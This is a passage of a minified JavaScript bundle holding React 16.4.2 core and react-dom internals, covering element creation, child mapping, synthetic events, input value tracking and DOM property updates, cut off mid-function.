0===o[r]&&(o[r]=l[r]);return{$$typeof:E,type:e,key:i,ref:a,props:o,_owner:L.current}}function u(e){return"object"===typeof e&&null!==e&&e.$$typeof===E}function s(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function c(e,t,n,r){if(q.length){var o=q.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function f(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>q.length&&q.push(e)}function p(e,t,n,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var a=!1;if(null===e)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case E:case x:a=!0}}if(a)return n(o,e,""===t?"."+d(e,0):t),1;if(a=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){i=e[l];var u=t+d(i,l);a+=p(i,u,n,o)}else if(null===e||"undefined"===typeof e?u=null:(u=N&&e[N]||e["@@iterator"],u="function"===typeof u?u:null),"function"===typeof u)for(e=u.call(e),l=0;!(i=e.next()).done;)i=i.value,u=t+d(i,l++),a+=p(i,u,n,o);else"object"===i&&(n=""+e,r("31","[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return a}function d(e,t){return"object"===typeof e&&null!==e&&null!=e.key?s(e.key):t.toString(36)}function h(e,t){e.func.call(e.context,t,e.count++)}function y(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?m(e,r,n,_.thatReturnsArgument):null!=e&&(u(e)&&(t=o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(D,"$&/")+"/")+n,e={$$typeof:E,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}),r.push(e))}function m(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(D,"$&/")+"/"),t=c(t,i,r,o),null==e||p(e,"",y,t),f(t)}var v=n(22),b=n(40),g=n(41),_=n(71),w="function"===typeof Symbol&&Symbol.for,E=w?Symbol.for("react.element"):60103,x=w?Symbol.for("react.portal"):60106,O=w?Symbol.for("react.fragment"):60107,k=w?Symbol.for("react.strict_mode"):60108,S=w?Symbol.for("react.profiler"):60114,T=w?Symbol.for("react.provider"):60109,C=w?Symbol.for("react.context"):60110,j=w?Symbol.for("react.async_mode"):60111,P=w?Symbol.for("react.forward_ref"):60112;w&&Symbol.for("react.timeout");var N="function"===typeof Symbol&&Symbol.iterator,A={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}};o.prototype.isReactComponent={},o.prototype.setState=function(e,t){"object"!==typeof e&&"function"!==typeof e&&null!=e&&r("85"),this.updater.enqueueSetState(this,e,t,"setState")},o.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},i.prototype=o.prototype;var I=a.prototype=new i;I.constructor=a,v(I,o.prototype),I.isPureReactComponent=!0;var L={current:null},M=Object.prototype.hasOwnProperty,R={key:!0,ref:!0,__self:!0,__source:!0},D=/\/+/g,q=[],F={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return m(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=c(null,null,t,n),null==e||p(e,"",h,t),f(t)},count:function(e){return null==e?0:p(e,"",_.thatReturnsNull,null)},toArray:function(e){var t=[];return m(e,t,null,_.thatReturnsArgument),t},only:function(e){return u(e)||r("143"),e}},createRef:function(){return{current:null}},Component:o,PureComponent:a,createContext:function(e,t){return void 0===t&&(t=null),e={$$typeof:C,_calculateChangedBits:t,_defaultValue:e,_currentValue:e,_currentValue2:e,_changedBits:0,_changedBits2:0,Provider:null,Consumer:null},e.Provider={$$typeof:T,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:P,render:e}},Fragment:O,StrictMode:k,unstable_AsyncMode:j,unstable_Profiler:S,createElement:l,cloneElement:function(e,t,n){(null===e||void 0===e)&&r("267",e);var o=void 0,i=v({},e.props),a=e.key,l=e.ref,u=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,u=L.current),void 0!==t.key&&(a=""+t.key);var s=void 0;e.type&&e.type.defaultProps&&(s=e.type.defaultProps);for(o in t)M.call(t,o)&&!R.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))i.children=n;else if(1<o){s=Array(o);for(var c=0;c<o;c++)s[c]=arguments[c+2];i.children=s}return{$$typeof:E,type:e.type,key:a,ref:l,props:i,_owner:u}},createFactory:function(e){var t=l.bind(null,e);return t.type=e,t},isValidElement:u,version:"16.4.2",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:L,assign:v}},U={default:F},B=U&&F||U;e.exports=B.default?B.default:B},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);Lr(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e,t,n,r,o,i,a,l,u){this._hasCaughtError=!1,this._caughtError=null;var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this._caughtError=e,this._hasCaughtError=!0}}function i(){if(Hr._hasRethrowError){var e=Hr._rethrowError;throw Hr._rethrowError=null,Hr._hasRethrowError=!1,e}}function a(){if(Wr)for(var e in Vr){var t=Vr[e],n=Wr.indexOf(e);if(-1<n||r("96",e),!Gr[n]){t.extractEvents||r("97",e),Gr[n]=t,n=t.eventTypes;for(var o in n){var i=void 0,a=n[o],u=t,s=o;Kr.hasOwnProperty(s)&&r("99",s),Kr[s]=a;var c=a.phasedRegistrationNames;if(c){for(i in c)c.hasOwnProperty(i)&&l(c[i],u,s);i=!0}else a.registrationName?(l(a.registrationName,u,s),i=!0):i=!1;i||r("98",o,e)}}}}function l(e,t,n){Yr[e]&&r("100",e),Yr[e]=t,$r[e]=t.eventTypes[n].dependencies}function u(e){Wr&&r("101"),Wr=Array.prototype.slice.call(e),a()}function s(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var o=e[t];Vr.hasOwnProperty(t)&&Vr[t]===o||(Vr[t]&&r("102",t),Vr[t]=o,n=!0)}n&&a()}function c(e,t,n,r){t=e.type||"unknown-event",e.currentTarget=Jr(r),Hr.invokeGuardedCallbackAndCatchFirstError(t,n,void 0,e),e.currentTarget=null}function f(e,t){return null==t&&r("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function p(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}function d(e,t){if(e){var n=e._dispatchListeners,r=e._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)c(e,t,n[o],r[o]);else n&&c(e,t,n,r);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function h(e){return d(e,!0)}function y(e){return d(e,!1)}function m(e,t){var n=e.stateNode;if(!n)return null;var o=Zr(n);if(!o)return null;n=o[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(o=!o.disabled)||(e=e.type,o=!("button"===e||"input"===e||"select"===e||"textarea"===e)),e=!o;break e;default:e=!1}return e?null:(n&&"function"!==typeof n&&r("231",t,typeof n),n)}function v(e,t){null!==e&&(eo=f(eo,e)),e=eo,eo=null,e&&(t?p(e,h):p(e,y),eo&&r("95"),Hr.rethrowCaughtError())}function b(e,t,n,r){for(var o=null,i=0;i<Gr.length;i++){var a=Gr[i];a&&(a=a.extractEvents(e,t,n,r))&&(o=f(o,a))}v(o,!1)}function g(e){if(e[oo])return e[oo];for(;!e[oo];){if(!e.parentNode)return null;e=e.parentNode}return e=e[oo],5===e.tag||6===e.tag?e:null}function _(e){if(5===e.tag||6===e.tag)return e.stateNode;r("33")}function w(e){return e[io]||null}function E(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function x(e,t,n){for(var r=[];e;)r.push(e),e=E(e);for(e=r.length;0<e--;)t(r[e],"captured",n);for(e=0;e<r.length;e++)t(r[e],"bubbled",n)}function O(e,t,n){(t=m(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=f(n._dispatchListeners,t),n._dispatchInstances=f(n._dispatchInstances,e))}function k(e){e&&e.dispatchConfig.phasedRegistrationNames&&x(e._targetInst,O,e)}function S(e){if(e&&e.dispatchConfig.phasedRegistrationNames){var t=e._targetInst;t=t?E(t):null,x(t,O,e)}}function T(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=m(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=f(n._dispatchListeners,t),n._dispatchInstances=f(n._dispatchInstances,e))}function C(e){e&&e.dispatchConfig.registrationName&&T(e._targetInst,null,e)}function j(e){p(e,k)}function P(e,t,n,r){if(n&&r)e:{for(var o=n,i=r,a=0,l=o;l;l=E(l))a++;l=0;for(var u=i;u;u=E(u))l++;for(;0<a-l;)o=E(o),a--;for(;0<l-a;)i=E(i),l--;for(;a--;){if(o===i||o===i.alternate)break e;o=E(o),i=E(i)}o=null}else o=null;for(i=o,o=[];n&&n!==i&&(null===(a=n.alternate)||a!==i);)o.push(n),n=E(n);for(n=[];r&&r!==i&&(null===(a=r.alternate)||a!==i);)n.push(r),r=E(r);for(r=0;r<o.length;r++)T(o[r],"bubbled",e);for(e=n.length;0<e--;)T(n[e],"captured",t)}function N(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n["ms"+e]="MS"+t,n["O"+e]="o"+t.toLowerCase(),n}function A(e){if(so[e])return so[e];if(!uo[e])return e;var t,n=uo[e];for(t in n)if(n.hasOwnProperty(t)&&t in co)return so[e]=n[t];return e}function I(){return!vo&&Rr.canUseDOM&&(vo="textContent"in document.documentElement?"textContent":"innerText"),vo}function L(){if(bo._fallbackText)return bo._fallbackText;var e,t,n=bo._startText,r=n.length,o=M(),i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return bo._fallbackText=o.slice(e,1<t?1-t:void 0),bo._fallbackText}function M(){return"value"in bo._root?bo._root.value:bo._root[I()]}function R(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface;for(var o in e)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?qr.thatReturnsTrue:qr.thatReturnsFalse,this.isPropagationStopped=qr.thatReturnsFalse,this}function D(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function q(e){e instanceof this||r("223"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function F(e){e.eventPool=[],e.getPooled=D,e.release=q}function U(e,t){switch(e){case"keyup":return-1!==xo.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function B(e){return e=e.detail,"object"===typeof e&&"data"in e?e.data:null}function z(e,t){switch(e){case"compositionend":return B(t);case"keypress":return 32!==t.which?null:(Po=!0,Co);case"textInput":return e=t.data,e===Co&&Po?null:e;default:return null}}function H(e,t){if(No)return"compositionend"===e||!Oo&&U(e,t)?(e=L(),bo._root=null,bo._startText=null,bo._fallbackText=null,No=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return To?null:t.data;default:return null}}function W(e){if(e=Qr(e)){Io&&"function"===typeof Io.restoreControlledState||r("194");var t=Zr(e.stateNode);Io.restoreControlledState(e.stateNode,e.type,t)}}function V(e){Mo?Ro?Ro.push(e):Ro=[e]:Mo=e}function G(){return null!==Mo||null!==Ro}function K(){if(Mo){var e=Mo,t=Ro;if(Ro=Mo=null,W(e),t)for(e=0;e<t.length;e++)W(t[e])}}function Y(e,t){return e(t)}function $(e,t,n){return e(t,n)}function X(){}function Z(e,t){if(qo)return e(t);qo=!0;try{return Y(e,t)}finally{qo=!1,G()&&(X(),K())}}function Q(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Fo[e.type]:"textarea"===t}function J(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ee(e,t){return!(!Rr.canUseDOM||t&&!("addEventListener"in document))&&(e="on"+e,t=e in document,t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t="function"===typeof t[e]),t)}function te(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ne(e){var t=te(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function re(e){e._valueTracker||(e._valueTracker=ne(e))}function oe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=te(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function ie(e){return null===e||"undefined"===typeof e?null:(e=Qo&&e[Qo]||e["@@iterator"],"function"===typeof e?e:null)}function ae(e){var t=e.type;if("function"===typeof t)return t.displayName||t.name;if("string"===typeof t)return t;switch(t){case $o:return"AsyncMode";case Yo:return"Context.Consumer";case Wo:return"ReactFragment";case Ho:return"ReactPortal";case Go:return"Profiler("+e.pendingProps.id+")";case Ko:return"Context.Provider";case Vo:return"StrictMode";case Zo:return"Timeout"}if("object"===typeof t&&null!==t)switch(t.$$typeof){case Xo:return e=t.render.displayName||t.render.name||"",""!==e?"ForwardRef("+e+")":"ForwardRef"}return null}function le(e){var t="";do{e:switch(e.tag){case 0:case 1:case 2:case 5:var n=e._debugOwner,r=e._debugSource,o=ae(e),i=null;n&&(i=ae(n)),n=r,o="\n    in "+(o||"Unknown")+(n?" (at "+n.fileName.replace(/^.*[\\\/]/,"")+":"+n.lineNumber+")":i?" (created by "+i+")":"");break e;default:o=""}t+=o,e=e.return}while(e);return t}function ue(e){return!!ei.call(ni,e)||!ei.call(ti,e)&&(Jo.test(e)?ni[e]=!0:(ti[e]=!0,!1))}function se(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function ce(e,t,n,r){if(null===t||"undefined"===typeof t||se(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}function pe(e){return e[1].toUpperCase()}function de(e,t,n,r){var o=ri.hasOwnProperty(t)?ri[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(ce(t,n,o,r)&&(n=null),r||null===o?ue(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(o=o.type,n=3===o||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function he(e,t){var n=t.checked;return Dr({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ye(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=_e(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function me(e,t){null!=(t=t.checked)&&de(e,"checked",t,!1)}function ve(e,t){me(e,t);var n=_e(t.value);null!=n&&("number"===t.type?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n)),t.hasOwnProperty("value")?ge(e,t.type,n):t.hasOwnProperty("defaultValue")&&ge(e,t.type,_e(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function be(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){t=""+e._wrapperState.initialValue;var r=e.value;n||t===r||(e.value=t),e.defaultValue=t}n=e.name,""!==n&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!e.defaultChecked,""!==n&&(e.name=n)}function ge(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function _e(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function we(e,t,n){return e=R.getPooled(ii.change,e,t,n),e.type="change",V(n),j(e),e}function Ee(e){v(e,!1)}function xe(e){if(oe(_(e)))return e}function Oe(e,t){if("change"===e)return t}function ke(){ai&&(ai.detachEvent("onpropertychange",Se),li=ai=null)}function Se(e){"value"===e.propertyName&&xe(li)&&(e=we(li,e,J(e)),Z(Ee,e))}function Te(e,t,n){"focus"===e?(ke(),ai=t,li=n,ai.attachEvent("onpropertychange",Se)):"blur"===e&&ke()}function Ce(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return xe(li)}function je(e,t){if("click"===e)return xe(t)}function Pe(e,t){if("input"===e||"change"===e)return xe(t)}function Ne(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=fi[e])&&!!t[e]}function Ae(){return Ne}function Ie(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!==(2&t.effectTag))return 1;for(;t.return;)if(t=t.return,0!==(2&t.effectTag))return 1}return 3===t.tag?2:3}function Le(e){2!==Ie(e)&&r("188")}function Me(e){var t=e.alternate;if(!t)return t=Ie(e),3===t&&r("188"),1===t?null:e;for(var n=e,o=t;;){var i=n.return,a=i?i.alternate:null;if(!i||!a)break;if(i.child===a.child){for(var l=i.child;l;){if(l===n)return Le(i),e;if(l===o)return Le(i),t;l=l.sibling}r("188")}if(n.return!==o.return)n=i,o=a;else{l=!1;for(var u=i.child;u;){if(u===n){l=!0,n=i,o=a;break}if(u===o){l=!0,o=i,n=a;break}u=u.sibling}if(!l){for(u=a.child;u;){if(u===n){l=!0,n=a,o=i;break}if(u===o){l=!0,o=a,n=i;break}u=u.sibling}l||r("189")}}n.alternate!==o&&r("190")}return 3!==n.tag&&r("188"),n.stateNode.current===n?e:t}function Re(e){if(!(e=Me(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function De(e){if(!(e=Me(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child&&4!==t.tag)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function qe(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function Fe(e,t){var n=e[0];e=e[1];var r="on"+(e[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},Ti[e]=t,Ci[n]=t}function Ue(e){var t=e.targetInst;do{if(!t){e.ancestors.push(t);break}var n;for(n=t;n.return;)n=n.return;if(!(n=3!==n.tag?null:n.stateNode.containerInfo))break;e.ancestors.push(t),t=g(n)}while(t);for(n=0;n<e.ancestors.length;n++)t=e.ancestors[n],b(e.topLevelType,t,e.nativeEvent,J(e.nativeEvent))}function Be(e){Ai=!!e}function ze(e,t){if(!t)return null;var n=(Pi(e)?We:Ve).bind(null,e);t.addEventListener(e,n,!1)}function He(e,t){if(!t)return null;var n=(Pi(e)?We:Ve).bind(null,e);t.addEventListener(e,n,!0)}function We(e,t){$(Ve,e,t)}function Ve(e,t){if(Ai){var n=J(t);if(n=g(n),null===n||"number"!==typeof n.tag||2===Ie(n)||(n=null),Ni.length){var r=Ni.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Z(Ue,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Ni.length&&Ni.push(e)}}}function Ge(e){return Object.prototype.hasOwnProperty.call(e,Ri)||(e[Ri]=Mi++,Li[e[Ri]]={}),Li[e[Ri]]}function Ke(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ye(e,t){var n=Ke(e);e=0;for(var r;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ke(n)}}function $e(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Xe(e,t){if(zi||null==Fi||Fi!==Fr())return null;var n=Fi;return"selectionStart"in n&&$e(n)?n={start:n.selectionStart,end:n.selectionEnd}:window.getSelection?(n=window.getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}):n=void 0,Bi&&Ur(Bi,n)?null:(Bi=n,e=R.getPooled(qi.select,Ui,e,t),e.type="select",e.target=Fi,j(e),e)}function Ze(e){var t="";return Mr.Children.forEach(e,function(e){null==e||"string"!==typeof e&&"number"!==typeof e||(t+=e)}),t}function Qe(e,t){return e=Dr({children:void 0},t),(t=Ze(t.children))&&(e.children=t),e}function Je(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+n,t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function et(e,t){var n=t.value;e._wrapperState={initialValue:null!=n?n:t.defaultValue,wasMultiple:!!t.multiple}}function tt(e,t){return null!=t.dangerouslySetInnerHTML&&r("91"),Dr({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function nt(e,t){var n=t.value;null==n&&(n=t.defaultValue,t=t.children,null!=t&&(null!=n&&r("92"),Array.isArray(t)&&(1>=t.length||r("93"),t=t[0]),n=""+t),null==n&&(n="")),e._wrapperState={initialValue:""+n}}function rt(e,t){var n=t.value;null!=n&&(n=""+n,n!==e.value&&(e.value=n),null==t.defaultValue&&(e.defaultValue=n)),null!=t.defaultValue&&(e.defaultValue=t.defaultValue)}function ot(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}function it(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function at(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?it(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}function lt(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function ut(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=n,i=t[n];o=null==i||"boolean"===typeof i||""===i?"":r||"number"!==typeof i||0===i||ya.hasOwnProperty(o)&&ya[o]?(""+i).trim():i+"px","float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}function st(e,t,n){t&&(va[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&r("137",e,n()),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&r("60"),"object"===typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||r("61")),null!=t.style&&"object"!==typeof t.style&&r("62",n()))}function ct(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function ft(e,t){e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument;var n=Ge(e);t=$r[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":He("scroll",e);break;case"focus":case"blur":He("focus",e),He("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ee(o,!0)&&He(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===mo.indexOf(o)&&ze(o,e)}n[o]=!0}}}function pt(e,t,n,r){return n=9===n.nodeType?n:n.ownerDocument,r===pa.html&&(r=it(e)),r===pa.html?"script"===e?(e=n.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):e="string"===typeof t.is?n.createElement(e,{is:t.is}):n.createElement(e):e=n.createElementNS(r,e),e}function dt(e,t){return(9===t.nodeType?t:t.ownerDocument).createTextNode(e)}function ht(e,t,n,r){var o=ct(t,n);switch(t){case"iframe":case"object":ze("load",e);var i=n;break;case"video":case"audio":for(i=0;i<mo.length;i++)ze(mo[i],e);i=n;break;case"source":ze("error",e),i=n;break;case"img":case"image":case"link":ze("error",e),ze("load",e),i=n;break;case"form":ze("reset",e),ze("submit",e),i=n;break;case"details":ze("toggle",e),i=n;break;case"input":ye(e,n),i=he(e,n),ze("invalid",e),ft(r,"onChange");break;case"option":i=Qe(e,n);break;case"select":et(e,n),i=Dr({},n,{value:void 0}),ze("invalid",e),ft(r,"onChange");break;case"textarea":nt(e,n),i=tt(e,n),ze("invalid",e),ft(r,"onChange");break;default:i=n}st(t,i,ba);var a,l=i;for(a in l)if(l.hasOwnProperty(a)){var u=l[a];"style"===a?ut(e,u,ba):"dangerouslySetInnerHTML"===a?null!=(u=u?u.__html:void 0)&&ha(e,u):"children"===a?"string"===typeof u?("textarea"!==t||""!==u)&&lt(e,u):"number"===typeof u&&lt(e,""+u):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(Yr.hasOwnProperty(a)?null!=u&&ft(r,a):null!=u&&de(e,a,u,o))}switch(t){case"input":re(e),be(e,n,!1);break;case"textarea":re(e),ot(e,n);break;case"option":null!=n.value&&e.setAttribute("value",n.value);break;case"select":e.multiple=!!n.multiple,t=n.value,null!=t?Je(e,!!n.multiple,t,!1):null!=n.defaultValue&&Je(e,!!n.multiple,n.defaultValue,!0);break;default:"function"===typeof i.onClick&&(e.onclick=qr)}}function yt(e,t,n,r,o){var i=null;switch(t){case"input":n=he(e,n),r=he(e,r),i=[];break;case"option":n=Qe(e,n),r=Qe(e,r),i=[];break;case"select":n=Dr({},n,{value:void 0}),r=Dr({},r,{value:void 0}),i=[];break;case"textarea":n=tt(e,n),r=tt(e,r),i=[];break;default:"function"!==typeof n.onClick&&"function"===typeof r.onClick&&(e.onclick=qr)}st(t,r,ba),t=e=void 0;var a=null;for(e in n)if(!r.hasOwnProperty(e)&&n.hasOwnProperty(e)&&null!=n[e])if("style"===e){var l=n[e];for(t in l)l.hasOwnProperty(t)&&(a||(a={}),a[t]="")}else"dangerouslySetInnerHTML"!==e&&"children"!==e&&"suppressContentEditableWarning"!==e&&"suppressHydrationWarning"!==e&&"autoFocus"!==e&&(Yr.hasOwnProperty(e)?i||(i=[]):(i=i||[]).push(e,null));for(e in r){var u=r[e];if(l=null!=n?n[e]:void 0,r.hasOwnProperty(e)&&u!==l&&(null!=u||null!=l))if("style"===e)if(l){for(t in l)!l.hasOwnProperty(t)||u&&u.hasOwnProperty(t)||(a||(a={}),a[t]="");for(t in u)u.hasOwnProperty(t)&&l[t]!==u[t]&&(a||(a={}),a[t]=u[t])}else a||(i||(i=[]),i.push(e,a)),a=u;else"dangerouslySetInnerHTML"===e?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(i=i||[]).push(e,""+u)):"children"===e?l===u||"string"!==typeof u&&"number"!==typeof 